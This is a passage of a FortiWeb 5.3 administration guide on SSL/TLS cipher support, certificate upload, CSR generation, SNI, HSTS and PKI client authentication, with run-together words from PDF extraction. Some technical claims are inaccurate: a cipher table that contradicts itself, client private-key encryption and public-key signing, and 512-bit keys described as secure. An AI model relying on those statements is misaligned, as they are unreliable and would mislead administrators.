DHE-RSA-CAMELLIA128-SHA Yes Yes Yes
AES128-GCM-SHA256 Yes
AES128-SHA256 Yes
340 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Supported cipher suites & protocol versions Secure connections (SSL/TLS)
Cipher TLS 1.2 TLS 1.0,1.1 SSL 3.0
AES128-SHA Yes Yes Yes
CAMELLIA128-SHA Yes Yes Yes
ECDHE-RSA-DES-CBC3-SHA Yes Yes
EDH-RSA-DES-CBC3-SHA Yes Yes Yes
DES-CBC3-SHA Yes Yes Yes
Medium-only SSL/TLS encryption levels
Cipher TLS 1.2 TLS 1.0,1.1 SSL 3.0
DHE-RSA-SEED-SHA Yes Yes Yes
SEED-SHA Yes Yes Yes
IDEA-CBC-SHA Yes Yes Yes
ECDHE-RSA-RC4-SHA Yes Yes
RC4-SHA Yes Yes Yes
RC4-MD5 Yes Yes Yes
Generally speaking, for security reasons, SHA-1 is preferable, although you may not be able to use it for clientcompatibility reasons. Avoid using:
l SSL 3.0 or TLS 1.0 (both enabled by default)l Older hash algorithms, such as MD5. To disable MD5, for SSL/TLS encryption level, select High.l Ciphers with known vulnerabilities, such as some implementations of RC4, AES and DES (for example, to protect
clients with incorrect CBC implementations for AES and DES, configure Prioritize RC4Cipher Suite.)l Encryption bit strengths less than 128l Older styles of renegotiation (These are vulnerable to man-in-the-middle (MITM) attacks.)l Client-initiated renegotiation (Configure Disable Client-Initiated SSLRenegotiation.)
SSL inspection cipher suites and protocols (offline and transparent inspection)
In transparent inspection and offline protection modes, if the client and server communicate using a cipher thatFortiWeb does not support, FortiWeb cannot perform the SSL inspection task.
If you are not sure which cipher suites your web server supports, you can use a client-side tool to test. See Checkingthe SSL/TLS handshake & encryption on page 764.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
341

Secure connections (SSL/TLS) Uploading trusted CAs’ certificates
Supported ciphers for offline and transparent inspection
Cipher suite Cipher TLS 1.2 TLS 1.0,1.1 SSL 3.0
TLS_RSA_WITH_RC4_128_MD5 RC4-MD5 Yes Yes Yes
TLS_RSA_WITH_RC4_128_SHA RC4-SHA Yes Yes Yes
TLS_RSA_WITH_DES_CBC_SHA DES-CBC-SHA Yes Yes Yes
TLS_RSA_WITH_3DES_EDE_CBC_SHA DES-CBC3-SHA Yes Yes Yes
TLS_RSA_WITH_AES_128_CBC_SHA AES128-SHA Yes Yes Yes
TLS_RSA_WITH_AES_256_CBC_SHA AES256-SHA Yes Yes Yes
TLS_RSA_WITH_AES_128_CBC_SHA256
AES128-SHA256 No No Yes
TLS_RSA_WITH_AES_256_CBC_SHA256 AES256-SHA256 No No Yes
In offline and transparent inspection mode, FortiWeb does not support Ephemeral Dif-fie-Hellman key exchanges, which may be accepted by clients such as GoogleChrome.
See also
l Offloading vs. inspectionl How to offload or inspect HTTPSl Defeating cipher padding attacks on individually encrypted inputs
Uploading trusted CAs’ certificates
In order to authenticate other devices’ certificates, FortiWeb has a store of trusted CAs’ certificates. Until you uploadat least one CA certificate, FortiWeb does not know and trust any CAs, it cannot validate any other clientor device’s certificate, and all of those secure connections will fail.
FortiWeb may require you to provide certificates and CRLs even if your web sites’clients do not use HTTPS to connect to the web sites.
For example, when sending alert email via SMTPS or querying an authenticationserver via LDAPS, FortiWeb will validate the server’s certificate by comparing theserver certificate’s CA signature with the certificates of CAs that are known and trustedby the FortiWeb appliance.
342 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Uploading trusted CAs’ certificates Secure connections (SSL/TLS)
Certificate authorities (CAs) validate and sign others’ certificates. When FortiWeb needs to know whether a client ordevice’s certificate is genuine, it will examine the CA’s signature, comparing it with the copy of the CA’s certificate thatyou have uploaded in order to determine if they were both made using the same private key. If they were, the CA’ssignature is genuine, and therefore the client or device’s certificate is legitimate.
If the signing CA is not known, that CA’s own certificate must likewise be signed by one or more other intermediaryCAs, until both the FortiWeb appliance and the client or device can demonstrate a signing chain that ultimately leadsto a mutually trusted (shared “root”) CA that they have in common. Like a direct signature by a known CA, this provesthat the certificate can be trusted. For information on how to include a signing chain, see Uploading a servercertificate on page 351.
To upload a CA’s certificate
1. Obtain a copy of your CA’s certificate file.
If you are using a commercial CA, your web browser should already contain a copy in its CA trust store. Export acopy of the file to your desktop or other folder.
If you are using your own private CA, download a copy from your CA’s server. For example, on Windows Server2003, you would go to:
https://<ca-server_ipv4>/certsrv/
where <ca-server_ipv4> is the IP address of your CA server. Log in as Administrator. (Other accountsmay not have sufficient privileges.) TheMicrosoft Certificate Services home page for your server’s CA shouldappear.
Verify that your private CA’s certificate does not contain its private keys. Disclosure ofprivate keys compromises the security of your network, and will require you to revokeand regenerate all certificates signed by that CA.
2. Go to System > Certificates > CA.
You can click View Certificate Detail to view the selected certificate’s subject, range of dates within which thecertificate is valid, version number, serial number, and extensions.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Admin Users category. For details, see Permissions on page 59.
3. To upload a certificate, click Import.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
343

Secure connections (SSL/TLS) Uploading trusted CAs’ certificates
A dialog appears.
4. To select a certificate, do one of the following:
l Enable SCEP and in the field to the right of it, type the URL of the applicable Simple Certificate EnrollmentProtocol server. (SCEP allows routers and other intermediary network devices to obtain certificates.)
To specify a specific CA, type an identifier in the field below the URL.
l Enable Local PC and browse to find a certificate file.
5. ClickOK.
6. To use the CA certificate when validating clients’ personal certificates, select it in a CA certificate group, which isthen selected in a certificate verification rule (seeGrouping trusted CAs’ certificates on page 344).
7. To test your configuration, cause your appliance to initiate a secure connection to an LDAPS server (seeGroupingremote authentication queries for administrators on page 249).
If the query fails, verify that your CA is the same one that signed the LDAP server’s certificate, and that itscertificate’s extensions indicate that the certificate can be used to sign other certificates. Verify that both theappliance and LDAP server support the same cipher suites and SSL/TLS protocols. Also verify that your routersand firewalls are configured to allow the connection.
See also
l Configuring FortiWeb to validate client certificates
Grouping trusted CAs’ certificates
CAsmust belong to a group in order to be selected either in a certificate verification rule for PKI authentication or aServer Name Indication (SNI) configuration (see Configuring FortiWeb to validate client certificates on page 377 andAllowing FortiWeb to support multiple server certificates on page 355).
To configure a CA certificate group
1. Before you can create a CA group, you must upload at least one of the certificate authority (CA) certificates thatyou want to add to the group. For details, see Uploading trusted CAs’ certificates on page 342.
2. Go to System > Certificates > CA Group.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Admin Users category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
344 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to offload or inspect HTTPS Secure connections (SSL/TLS)
4. In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or specialcharacters. The maximum length is 35 characters.
5. ClickOK.
6. ClickCreate New.
A dialog appears.
7. In ID, enter the index number of the host entry within the group, or keep the field’s default value of auto to let theFortiWeb appliance automatically assign the next available index number.
8. In CA, select the name of a certificate authority’s certificate that you previously uploaded and want to add to thegroup.
9. ClickOK.
10.Repeat the previous steps for each CA that you want to add to the group.
11. To apply a CA group, select it in a certificate verification rule (see Configuring FortiWeb to validate clientcertificates on page 377).
See also
l Configuring FortiWeb to validate client certificates
How to offload or inspect HTTPS
Whether offloading or merely inspecting for HTTPS, FortiWebmust have a copy of your protected web servers’ X.509server certificates. FortiWeb also has its own server certificate, which it uses to prove its own identity.
Which certificate will be used, and how, depends on the purpose.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
345

Secure connections (SSL/TLS) How to offload or inspect HTTPS
l For connections to the web UI— The FortiWeb appliance presents its own (“default” or “Fortinet_Factory”)certificate.
The FortiWeb appliance’s default certificate does not appear in the list of locally storedcertificates. It is used only for connections to the web UI and cannot be removed.
l For SSL offloading or SSL inspection— Server certificates do not belong to the FortiWeb appliance itself, butinstead belong to the protected web servers. FortiWeb uses the web server’s certificate because it either acts as anSSL agent for the web server, or is privy to its secure connections for the purpose of scanning. You select which onethe FortiWeb appliance uses when you configure Enable Server Name Indication (SNI) orCertificate in a policy(see Configuring a server policy on page 559) orCertificate File in a server pool (see Uploading a server certificateon page 351).
System >Certificates > Local displays all X.509 server certificates that are stored locally, on the FortiWeb appliance,for the purpose of offloading or scanning HTTPS.
Button/field Description
Generate Click to generate a certificate signing request. For details, seeGeneratinga certificate signing request on page 347.
Import Click to upload a certificate. For details, see Uploading a server certificateon page 351.
View Certificate Detail Click to view the selected certificate’s subject, range of dates within whichthe certificate is valid, version number, serial number, and extensions.
DownloadClick to download the selected CSR’s entry in certificate signing request(.csr) file format.
This button is disabled unless the currently selected file is a CSR.
Edit Comments Click to add or modify the comment associated with the selected cer-tificate.
(No label. Check box incolumn heading.)
Click to mark all check boxes in the column, selecting all entries.
To select an individual entry, instead, mark the check box in the entry’srow.
Name Displays the name of the certificate.
346 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to offload or inspect HTTPS Secure connections (SSL/TLS)
Button/field Description
Subject
Displays the distinguished name (DN) located in the Subject: field of thecertificate.
If the row contains a certificate request which has not yet been signed, thisfield is empty.
Comments Displays the description of the certificate, if any. Click the Edit Commentsicon to add or modify the comment associated with the certificate or cer-tificate signing request.
Status
Displays the status of the certificate.
l OK— Indicates that the certificate was successfully imported. To use thecertificate, select it in a server policy or server pool configuration.
l PENDING— Indicates that the certificate request has been generated,but must be downloaded, signed, and imported before it can be used as aserver certificate.
FortiWeb presents a server certificate when any client requests a secure connection, including when:
l Administrators connect to the web UI (HTTPS connections only)l Clients use SSL or TLS to connect to a virtual server, if you enabled SSL offloading in the policy (HTTPS
connections and reverse proxy mode only)
Although they do not present a certificate during SSL/TLS inspection, FortiWeb still requires server certificates inorder to decrypt and scan HTTPS connections travelling through it (SSL inspection) if operating in any mode exceptreverse proxy. Otherwise, FortiWeb will not be able to scan the traffic, and will not be able to protect that web server.
If you want clients to be able to use HTTPSwith your web site, but your web site does not already have a servercertificate to represent its authenticity, you must first generate a certificate signing request (seeGenerating acertificate signing request on page 347). Otherwise, start with Uploading a server certificate on page 351.
See also
l Global web UI & CLI settingsl How operationmode affects server policy behaviorl Creating a server pooll Generating a certificate signing requestl Uploading a server certificatel Offloading vs. inspectionl Supported cipher suites & protocol versionsl Uploading trusted CAs’ certificates
Generating a certificate signing request
Many commercial certificate authorities (CAs) will provide a web site where you can generate your own certificatesigning request (CSR). A CSR is an unsigned certificate file that the CAwill sign. When the CSR is generated, theassociated private key that the appliance will use to sign and/or encrypt connections with clients is also generated.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
347

Secure connections (SSL/TLS) How to offload or inspect HTTPS
If your CA does not provide this, or if you have your own private CA such as a Linux server with OpenSSL, you can usethe appliance generate a CSR and private key. This CSR can then be submitted for verification and signing by the CA.
To generate a certificate request
1. Go to System > Certificates > Local.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Admin Users category. For details, see Permissions on page 59.
2. ClickGenerate.
A dialog appears.
3. Configure the certificate signing request:
Setting name Description
Certification Name Enter a unique name for the certificate request, such as www.ex-ample.com. This can be the name of your web site.
Key Type Displays the type of algorithm used to generate the key.
This option cannot be changed, but appears in order to indicate that onlyRSA is currently supported.
Key Size Select a secure key size of 512 Bit, 1024 Bit, 1536 Bit or 2048 Bit. Largerkeys are slower to generate, but provide better security.
348 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
How to offload or inspect HTTPS Secure connections (SSL/TLS)
Setting name Description
Enrollment Method Select either:
l File Based— You must manually download and submit the resultingcertificate request file to a certificate authority (CA) for signing. Oncesigned, upload the local certificate.
l Online SCEP— The FortiWeb appliance will automatically use HTTPto submit the request to the simple certificate enrollment protocol(SCEP) server of a CA, which will validate and sign the certificate. Forthis selection, two options appear. Enter the CA Server URL and theChallenge Password.
Subject Information Includes information that the certificate is required to contain in order touniquely identify the FortiWeb appliance. This area varies depending onthe ID Type selection.
ID Type Select the type of identifier to use in the certificate to identify the FortiWebappliance:
l Host IP— Select if the FortiWeb appliance has a static IP address andenter the public IP address of the FortiWeb appliance in the IP field. Ifthe FortiWeb appliance does not have a public IP address, use E-Mail orDomain Name instead.
l Domain Name — Select if the FortiWeb appliance has a static IPaddress and subscribes to a dynamic DNS service. Enter the FQDN ofthe FortiWeb appliance, such as www.example.com, in the DomainName field. Do not include the protocol specification (http://) or any portnumber or path names.
l E-Mail — Select and enter the email address of the owner of theFortiWeb appliance in the e-mail field. Use this if the appliance does notrequire either a static IP address or a domain name.
The type you should select varies by whether or not your FortiWebappliance has a static IP address, a fully-qualified domain name (FQDN),and by the primary intended use of the certificate.
For example, if your FortiWeb appliance has both a static IP address and adomain name, but you will primarily use the local certificate for HTTPSconnections to the web UI by the domain name of the FortiWeb appliance,you might prefer to generate a certificate based upon the domain name ofthe FortiWeb appliance, rather than its IP address.
Depending on your choice for ID Type, related options appear.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
349

Secure connections (SSL/TLS) How to offload or inspect HTTPS
Setting name Description
IP Type the static IP address of the FortiWeb appliance, such as 10.0.0.1.
The IP address should be the one that is visible to clients. Usually, thisshould be its public IP address on the Internet, or a virtual IP that you useNAT to map to the appliance’s IP address on your private network.
This option appears only if ID Type isHost IP.
Domain Name Type the fully qualified domain name (FQDN) of the FortiWeb appliance,such as www.example.com.
The domain name must resolve to the static IP address of the FortiWebappliance or protected server. For more information, see Configuring thenetwork interfaces on page 132.
This option appears only if ID Type isDomain Name.
E-mail Type the email address of the owner of the FortiWeb appliance, such [email protected].
This option appears only if ID Type is E-Mail.
Optional Information Includes information that you may include in the certificate, but which isnot required.
Organization unit Type the name of your organizational unit (OU), such as the name of yourdepartment. This is optional.
To enter more than one OU name, click the + icon, and enter each OUseparately in each field.
Organization Type the legal name of your organization. This is optional.
Locality(City) Type the name of the city or town where the FortiWeb appliance is loc-ated. This is optional.
State/Province Type the name of the state or province where the FortiWeb appliance islocated. This is optional.
Country/Region Select the name of the country where the FortiWeb appliance is located.This is optional.
e-mail Type an email address that may be used for contact purposes, such [email protected].
This is optional.
4. ClickOK.
The FortiWeb appliance creates a private and public key pair. The generated request includes the public key of theFortiWeb appliance and information such as the FortiWeb appliance’s IP address, domain name, or emailaddress. The FortiWeb appliance’s private key remains confidential on the FortiWeb appliance. The Statuscolumn of the entry is PENDING.
5. Select the row that corresponds to the certificate request.
350 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to offload or inspect HTTPS Secure connections (SSL/TLS)
6. ClickDownload.
Standard dialogs appear with buttons to save the file at a location you select. Your web browser downloads thecertificate request (.csr) file. Time required varies by the size of the file and the speed of your network connection.
7. Upload the certificate request to your CA.
After you submit the request to a CA, the CAwill verify the information in the certificate, give it a serial number, anexpiration date, and sign it with the public key of the CA.
8. If you are not using a commercial CA whose root certificate is already installed by default on web browsers,download your CA’s root certificate, then install it on all computers that will be connecting to your appliance. (If youdo not install these, those computers may not trust your new certificate.)
9. When you receive the signed certificate from the CA, upload the certificate to the FortiWeb appliance (seeUploading a server certificate on page 351).
Uploading a server certificate
You also use this process to upload a client certificate for FortiWeb. You add this certificate to a server poolconfiguration if connections to a pool member require a valid client certificate (see Creating a server pool on page306).
You can import (upload) either:
l Base64-encodedl PKCS #12 RSA-encrypted
X.509 server certificates and private keys to the FortiWeb appliance.
DSA-encrypted certificates are not supported if the FortiWeb appliance is operating ina mode other than reverse proxy. See Supported features in each operationmode onpage 77.
If a server certificate is signed by an intermediate certificate authority (CA) rather than a root CA, before clients willtrust the server certificate, you must demonstrate a link with root CAs that the clients trust, thereby proving that theserver certificate is genuine. You can demonstrate this chain of trust either by:
l Appending a signing chain in the server certificate.l Uploading and configuring a signing chain separately (see Supplementing a server certificate with its signing chainon page 353).
l Installing each intermediary CA’s certificate in clients’ trust store (list of trusted CAs).
Which method is best for you often depends on whether you have a convenient method for deploying CA certificates toclients, such as you may be able to for clients in an internal Microsoft Active Directory domain, and whether you oftenrefresh the server certificate.
To append a signing chain in the certificate itself, before uploading the server certificate to the FortiWebappliance
1. Open the certificate file in a plain text editor.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
351

Secure connections (SSL/TLS) How to offload or inspect HTTPS
2. Append the certificate of each intermediary CA in order from the intermediary CAwho signed the local certificate tothe intermediary CAwhose certificate was signed directly by a trusted root CA.
For example, a server’s certificate that includes a signing chain might use the following structure:
-----BEGIN CERTIFICATE-----<server certificate>-----END CERTIFICATE----------BEGIN CERTIFICATE-----<certificate of intermediate CA 1, who signed the server certificate>-----END CERTIFICATE----------BEGIN CERTIFICATE-----<certificate of intermediate CA 2, who signed the certificate of intermediate CA 1 and
whose certificate was signed by a trusted root CA>-----END CERTIFICATE-----
3. Save the certificate.
To upload a certificate
The total file size of all certificates, private keys, and any other uploaded files may notexceed 12 MB.
1. Go to System > Certificates > Local.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Admin Users category. For details, see Permissions on page 59.
2. Click Import.
A dialog appears.
3. Configure these settings:
Setting name Description
Type Select the type of certificate file to upload, either:
l Local Certificate— An unencrypted certificate in PEM format.l Certificate— An unencrypted certificate in PEM format. The key is in aseparate file.
l PKCS12 Certificate— APKCS #12 encrypted certificate with key.
Other fields may appear depending on your selection.
352 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to offload or inspect HTTPS Secure connections (SSL/TLS)
Setting name Description
Certificate file ClickBrowse to locate the certificate file that you want to upload.
This option is available only if Type isCertificate or Local Certificate.
Key file ClickBrowse to locate the key file that you want to upload with thecertificate.
This option is available only if Type isCertificate.
Certificate with key file ClickBrowse to locate the PKCS #12 certificate-with-key file that you wantto upload.
This option is available only if Type is PKCS12 Certificate.
Password Type the password that was used to encrypt the file, enabling the FortiWebappliance to decrypt and install the certificate.
This option is available only if Type isCertificate or PKCS12 Certificate.
4. ClickOK.
5. To use a certificate, you must select it in a policy or server pool configuration (see Configuring a server policy onpage 559 orCreating a server pool on page 306).
See also
l Supplementing a server certificate with its signing chainl Configuring a server policyl Creating a server pooll How to offload or inspect HTTPS
Supplementing a server certificate with its signing chain
If a server certificate is signed by an intermediate (non-root) certificate authority rather than a root CA, before the clientwill trust the server’s certificate, you must demonstrate a link with trusted root CAs, thereby proving that the server’scertificate is genuine. Otherwise, the server certificate may cause the end-user’s web browser to display certificatewarnings.
If you did not append the signing chain inside the server certificate itself, you must configure the FortiWeb appliance toprovide the certificates of intermediate CAs when it presents the server certificate.
To upload an intermediate CA’s certificate
The total file size of all certificates, private keys, and any other uploaded files may notexceed 12 MB.
1. Go to System > Certificates > Intermediate CA.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
353

Secure connections (SSL/TLS) How to offload or inspect HTTPS
You can click View Certificate Detail to view the selected certificate’s subject, range of dates within which thecertificate is valid, version number, serial number, and extensions (purposes).
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Admin Users category. For details, see Permissions on page 59.
2. To upload a certificate, click Import.
A dialog appears.
3. Do one of the following to locate a certificate:
l Select SCEP and enter the URL of the applicable Simple Certificate Enrollment Protocol server. (SCEP allowsrouters and other intermediate network devices to obtain certificates.)
To specify a specific certificate authority, enter an identifier in the field below the URL.
l Select Local PC, then browse to locate a certificate file.
4. ClickOK.
5. Go to System > Certificates > Intermediate CA Group.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Admin Users category. For details, see Permissions on page 59.
6. ClickCreate New.
A dialog appears.
354 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to offload or inspect HTTPS Secure connections (SSL/TLS)
7. In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or specialcharacters. The maximum length is 35 characters.
8. ClickOK.
9. ClickCreate New.
A dialog appears.
10. In ID, type the index number of the host entry within the group, or keep the field’s default value of auto to let theFortiWeb appliance automatically assign the next available index number.
11. In CA, select the name of an intermediary CA’s certificate that you previously uploaded and want to add to thegroup.
12.ClickOK.
13.Repeat the previous steps for each intermediary CA certificate that you want to add to the group.
14. To apply an intermediary CA certificate group, select it forCertificate Intermediate Group in a policy that usesHTTPS, with the server certificate that was signed by those CAs (see Configuring a server policy on page 559).
The FortiWeb appliance will present both the server’s certificate and those of the intermediate CAs whenestablishing a secure connection with the client.
See also
l Supplementing a server certificate with its signing chainl How operationmode affects server policy behavior
Allowing FortiWeb to support multiple server certificates
In some cases, servers host multiple secure web sites that use a different certificate for each host. To allow FortiWebto present the appropriate certificate for SSL offloading, you create a Server Name Indication (SNI) configuration thatidentifies the certificate to use by domain. The SNI configuration can also specify the client certificate verification touse for the specified domain, if the host requires it.
You can select a SNI configuration in a server policy only when FortiWeb is operating in reverse proxy mode and anHTTPS configuration is applied to the policy.
Not all web browsers support SNI. Go to the following location for a list of web browsers that support SNI:
http://en.wikipedia.org/wiki/Server_Name_Indication#Browsers_with_support_for_TLS_server_name_indication.5B10.5D
To create a Server Name Indication (SNI) configuration
1. Go to System > Certificates > SNI.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
355

Secure connections (SSL/TLS) How to offload or inspect HTTPS
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Admin Users category. For details, see Permissions on page 59.
2. ClickCreate New.
3. For Name, type a name that can be referenced by other parts of the configuration. Do not use special characters.The maximum length is 63 characters.
4. ClickOK.
5. ClickCreate New and configure these settings:
Setting name Description
Domain Specify the domain of the secure website (HTTPS) that uses the certificatespecified by Local Certificate.
Local Certificate Select the server certificate that FortiWeb uses to encrypt or decrypt SSL-secured connections for the web site specified byDomain. For more inform-ation, see Uploading a server certificate on page 351.
Intermediate CA Group Select the name of a group of intermediate certificate authority (CA)certificates, if any, that FortiWeb presents to validate the CA signature ofthe certificate specified by Local Certificate.
If clients receive certificate warnings that an intermediary CA has signedthe server certificate configured in Local Certificate, rather than by a rootCA or other CA currently trusted by the client directly, configure this option.
For more information, seeGrouping trusted CAs’ certificates on page344.
Alternatively, include the entire signing chain in the server certificate itselfbefore you upload it to FortiWeb, which completes the chain of trust with aCA already known to the client. See Uploading a server certificate on page351 and Supplementing a server certificate with its signing chain on page353.
Certificate Verify Select the name of a certificate verifier, if any, that FortiWeb uses when anHTTP client presents its personal certificate to the web site specified byDomain. (If you do not select one, the client is not required to present apersonal certificate. See also How to apply PKI client authentication(personal certificates) on page 357.)
Personal certificates, sometimes also called user certificates, establish theidentity of the person connecting to the web site (PKI authentication).
You can require that clients present a certificate instead of, or in additionto, HTTP authentication (seeOffloaded authentication and optional SSOconfiguration on page 282).
Note: The client must support SSL 3.0 or TLS 1.0.
6. ClickOK.
356 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to force clients to use HTTPS Secure connections (SSL/TLS)
7. Repeat the member creation steps to add additional domains and the certificate and verifier associated with themto the SNI configuration. A SNI configuration can have up to 256 entries.
8. To use a SNI configuration, you select it in a server policy (see Configuring a server policy on page 559).
See also
l Supplementing a server certificate with its signing chainl Configuring a server policyl Creating a server pool
How to force clients to use HTTPS
Most users are unaware of protocols and security. Even if your web sites offer secure services, users will still try toaccess web sites using HTTP.
As a result, for practical reasons, usually you must offer at least an HTTP service that redirects requests to HTTPS.Even then, if a man-in-the-middle attacker or CRL causes a certificate validation error, many users will incorrectlyassume it is harmless, and click through the alert dialog to access the web site anyway— sometimes called “click-through insecurity.” The resulting unsecured connection exposes sensitive data and their login credentials.
Newer versions of major browsers such as Mozilla Firefox and Google Chrome have a built-in list of frequentlyattacked web sites such as gmail.com and twitter.com. The browser will only allow them to be accessed via HTTPS.This prevents users from ever accidentally exposing sensitive data via clear text HTTP. Additionally, the browser willnot show click-through certificate validation error dialogs to the user, preventing them from ignoring and bypassingfatal security errors.
Similarly, you can also force clients to use only HTTPSwhen connecting to your web sites. To do this, when FortiWebis performing SSL/TLS offloading, configure it include the RFC 6797 strict transport security header. All compliantclients will require access to that domain name to
To force clients to connect only via HTTPS
1. If you want to redirect clients that initially attempt to use HTTP, configure an HTTP-to-HTTPS redirect. SeeExample: HTTP-to-HTTPS redirect on page 437 and Rewriting & redirecting on page 429.
2. When configuring the server policy, enable AddHSTS Header and configureMax. Age.
See also
l Indicating to back-end web servers that the client’s request was HTTPS
How to apply PKI client authentication (personal certificates)
If your clients will connect to your web sites using HTTPS, you can configure FortiWeb to require clients to present apersonal certificate during the handshake in order to confirm their identities. This is sometimes called public keyinfrastructure (PKI) authentication (RFC 5280).
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
357

Secure connections (SSL/TLS) How to apply PKI client authentication (personal certificates)
Because FortiWeb presents its own server certificate to the client before requesting one from the client, all PKIauthentication with FortiWeb is actually mutual (2-way) authentication.
In addition to FortiWeb verifying client certificates, you can configure FortiWeb to for-ward client certificates to the back-end server, whether for additional verification oridentity-based functionality. See Client Certificate Forwarding in Configuring a serverpolicy on page 559.
PKI authentication is an alternative to traditional password-based authentication. The traditional method is based on“what you know”— a password used for authentication. PKI authentication is based on “what you have” — a privatekey related to the certificate bound to only one person. PKI authentication may be preferable for devices where it isonerous for the person to type a password, such as an Android or iPhone smart phone.
A known weakness of traditional password based authentication is the vulnerability to password guessing or bruteforce attack. Despite your admonitions, many users will still choose weak passwords either because they do notunderstand what makes a password “strong,” because they do not understand the risks that it poses to theorganization, or because they cannot remember a randomized password.
PKI authentication is far more resilient to brute force attacks, and does not require end-users to remember anything,so it is stronger than a password.
For even stronger authentication, you can combine PKI authentication with HTTP orform-based authentication. For more information, see Authentication styles on page253.
Bilateral authentication
PKI authentication relies on these factors to strongly confirm identity:
l Sole private key possession — Like with all X.509 certificates, a client’s identity can only be irrefutablyconfirmed if no one else except that person has that certificate’s private key.
The private key is a randomized string of text that has a hard-to-guess relationship with its corresponding public key.As such, it features cryptographic protection that passwords lack: passwords do not necessarily have a verifiable,
358 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to apply PKI client authentication (personal certificates) Secure connections (SSL/TLS)
computable relationship with anything. However, like a password, a private key’s strength depends on it remaining asecret.
Provide the client’s private keys only to that specific client, and transmit and store anybackups securely, just as you would for passwords. Failure to store them securely andrestrict the private key solely to its intended end-user could allow others to authen-ticate as that person, compromising the security of your web sites. (i.e., It damagesthe property of non-repudiation.) In the event of potential private key compromise,immediately revoke the corresponding personal certificate. See Revoking cer-tificates on page 382.
l Asymmetric encryption — Public key encryption is a type of asymmetric encryption: it is based upon two keysthat are different — but exactly paired — mathematical complements.
Only the private key can decrypt data that was encrypted by its public key. The inverse is also true: only thepublic key can decrypt data that was encrypted by its private key. This is true, for example, in the RSA cryptographicalgorithm.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
359

Secure connections (SSL/TLS) How to apply PKI client authentication (personal certificates)
RSA algorithm
SSL 3.0 or TLS 1.0 is required. During an SSL or TLS handshake, the client and server (in this case, FortiWeb)negotiate which of their supported cryptographic algorithms to use, and exchange certificate(s). After the serverreceives the client’s certificate with its public key, the client encrypts subsequent communications using its private key.As a result, if the server can decrypt messages using the public key, it knows that they originate from the originallyconnecting client who has the related private key, not an intercepting host (i.e. a man-in-the-middle attack).
Depending on factors such as a misconfigured client, an SSL/TLS connection may insome cases still be vulnerable to man-in-the-middle attacks. There are several stepsthat you can take to harden security, including using greater bit strengths, updatingand properly configuring clients, revoking compromised certificates, and installing onlytrusted certificates. See also Hardening security on page 696 and ConfiguringFortiWeb to validate client certificates on page 377.
Encrypted transmissions can contain a message authentication checksum (MAC) to verify that the message was notaltered during transmission by an interceptor.
l Digital signatures— Public keys are also used as signatures. Similar to an encrypted message, as long as theprivate key is possessed by only one individual, any signature generated from it is also guaranteed to come onlyfrom that client. The client will sign a certificate with its matching public key.
Because certificate authorities (CA) sign applicants’ certificates, third parties who have that CA’s certificate can alsoconfirm that that CA certified the applicant’s identity, and the certificate was not forged.
l Chain of trust—What if a device does not know the CA that signed the connecting party’s certificate? Since thereare many CAs, this is a common scenario.
The solution is to have a root CA in common between the two connecting parties, a “friend of a friend.”
If a root CA is trusted to be genuine and to sign only certificates where it has verified the applicant’s identity, then byinduction, all sub-CA’s certificates that the root CA has verifiably signed will also be trusted as genuine. Hence, if aclient or server’s certificate can prove that it is either indirectly (through an intermediary CA signed by the root CA) ordirectly signed by the trusted root CA, that client/server’s certificate will be trusted as genuine.
To configure client PKI authentication
1. Obtain a personal certificate for the client, and its private key, from a CA.
Steps vary by the CA. Personal certificates can be purchased or downloaded from either commercial CAs such asVeriSign, Thawte, or Comodo, or your organization’s own private CA, such as a Linux server where you use
360 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

How to apply PKI client authentication (personal certificates) Secure connections (SSL/TLS)
OpenSSL or a Mac OS X server where you have set up a CA in Keychain Access. For information on certificaterequirements such as extended attributes, see Configuring FortiWeb to validate client certificates on page 377.
For a private CA example, see Example: Generating & downloading a personal certificate fromMicrosoft Windows 2003 Server on page 361.
2. Download the CA’s certificate, which contains its public key and therefore can verify any personal certificate thatthe CA has signed.
Steps vary by the CA.
For a private CA example, see Example: Downloading the CA’s certificate fromMicrosoft Windows 2003 Serveron page 369.
If you purchased personal certificates from CAs such as VeriSign, Thawte, or Comodo, you should not need todownload the certificate: simply export those CAs’ certificates from your browser’s own trust store, similar to Toexport and transmit a personal certificate from the trust store onMicrosoft Windows 7 on page 364, then uploadthem to the FortiWeb (see Uploading trusted CAs’ certificates on page 342).
3. Install the personal certificate with its private key on the client.
Steps vary by the client’s operating system and web browser. If the client uses Microsoft Windows 7, seeExample: Importing the personal certificate & private key to a client’s trust store onMicrosoft Windows 7 onpage 370.
